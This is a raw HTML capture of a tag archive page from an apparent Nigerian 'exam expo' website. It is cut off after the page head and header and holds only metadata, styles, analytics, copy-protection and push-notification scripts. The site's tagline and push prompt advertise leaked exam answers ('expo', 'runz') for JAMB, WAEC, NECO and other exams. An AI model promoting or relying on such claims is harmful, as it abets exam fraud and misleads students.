

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://examafrica.com/tag/2024-neco-gce-timetable/
body_size: 16718
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2024 neco gce timetable Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</title>
	<link rel="canonical" href="https://examafrica.com/tag/2024-neco-gce-timetable/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2024 neco gce timetable Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta property="og:url" content="https://examafrica.com/tag/2024-neco-gce-timetable/" />
	<meta property="og:site_name" content="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://examafrica.com/tag/2024-neco-gce-timetable/","url":"https://examafrica.com/tag/2024-neco-gce-timetable/","name":"2024 neco gce timetable Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","isPartOf":{"@id":"https://examafrica.com/#website"},"primaryImageOfPage":{"@id":"https://examafrica.com/tag/2024-neco-gce-timetable/#primaryimage"},"image":{"@id":"https://examafrica.com/tag/2024-neco-gce-timetable/#primaryimage"},"thumbnailUrl":"https://examafrica.com/wp-content/uploads/2021/03/Examination-2.jpg","breadcrumb":{"@id":"https://examafrica.com/tag/2024-neco-gce-timetable/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://examafrica.com/tag/2024-neco-gce-timetable/#primaryimage","url":"https://examafrica.com/wp-content/uploads/2021/03/Examination-2.jpg","contentUrl":"https://examafrica.com/wp-content/uploads/2021/03/Examination-2.jpg","width":900,"height":595,"caption":"best expo site"},{"@type":"BreadcrumbList","@id":"https://examafrica.com/tag/2024-neco-gce-timetable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://examafrica.com/"},{"@type":"ListItem","position":2,"name":"2024 neco gce timetable"}]},{"@type":"WebSite","@id":"https://examafrica.com/#website","url":"https://examafrica.com/","name":"WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","description":"EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ","publisher":{"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://examafrica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a","name":"Tonykamsy","logo":{"@id":"https://examafrica.com/#/schema/person/image/"},"description":"Examafrica.com is an online educational resource center that provides useful examination materials to help guide candidates in preparing for their examinations.","sameAs":["https://examafrica.com","https://www.facebook.com/excellent.score.39"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Feed" href="https://examafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Comments Feed" href="https://examafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; 2024 neco gce timetable Tag Feed" href="https://examafrica.com/tag/2024-neco-gce-timetable/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='https://examafrica.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5LLCEFE5XP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["examafrica.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5LLCEFE5XP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://examafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://examafrica.com/wp-json/wp/v2/tags/1885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://examafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://examafrica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '73a102cb-65a6-40fb-9a62-fb4658bf442d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://examafrica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4ddec2dc-5c48-40c7-bde8-da7159bee241";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Lets Help You Pass Your Exam by Sending You Exam Expo/Answers, Edu. News & Timetable";
oneSignal_options['promptOptions']['acceptButtonText'] = "I WANT TO PASS";
oneSignal_options['promptOptions']['cancelButtonText'] = "I WANT TO FAIL";
oneSignal_options['promptOptions']['siteName'] = "https://examafrica.com";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
<meta name="msapplication-TileImage" content="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
</head>
<body id="mh-mobile" class="archive tag tag-2024-neco-gce-timetable tag-1885 wp-theme-mh-magazine-lite wp-child-theme-mh-travelmag unselectable mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://examafrica.com/" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" rel="home">
<h2 class="mh-header-title">WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</h2>
<h3 class="mh-header-tagline">EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
